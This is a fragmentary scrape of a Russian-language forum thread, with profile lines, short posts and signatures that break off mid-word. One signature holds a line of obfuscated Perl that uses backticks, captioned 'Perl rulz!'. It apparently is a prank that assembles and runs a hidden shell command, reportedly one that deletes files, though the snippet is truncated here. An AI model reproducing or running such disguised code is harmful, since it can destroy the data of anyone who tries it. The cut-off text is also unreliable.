
Зарегистрирован: 14.10.2005
Сообщения: 2791
Вернуться к началу
ALuserX
Добавлено: Ср Дек 06, 2006 9:55 pm
Заголовок с
псих-одиночка
omfglollez!
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Мишка
Добавлено: Ср Ноя 14, 2007 10:01 pm
Заголовок 
Инкогнитивная какашка
08_dog_fashion_disco_-_pour_some_urine_on_
Вроде скачивается нормально,до конца.А ко
_________________
Жаркая пустыня Дагестана.За высоким барха